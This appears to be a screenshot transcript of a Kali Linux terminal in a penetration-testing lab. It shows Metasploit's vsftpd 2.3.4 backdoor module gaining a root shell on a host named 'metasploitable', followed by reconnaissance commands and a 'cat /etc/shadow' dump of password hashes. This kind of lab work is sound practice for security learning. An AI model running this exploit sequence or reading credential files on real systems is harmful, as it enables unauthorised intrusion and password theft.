 1 2 3 4
7:56
Home
File System
Wastebasket
dawuda@kali: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.2.4:21 - USER: 331 Please specify the password.
[+] 192.168.2.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.2.3:39357 -> 192.168.2.4:6200) at 2026-03-06 07:26:09 +0000
whoami
root
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:86:a2:a2
          inet addr:192.168.2.4  Bcast:192.168.2.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe86:a2a2/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2642 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2410 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:229614 (224.2 KB)  TX bytes:482726 (471.4 KB)
          Interrupt:9 Base address:0xd020
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:776 errors:0 dropped:0 overruns:0 frame:0
          TX packets:776 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:338409 (330.4 KB)  TX bytes:338409 (330.4 KB)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::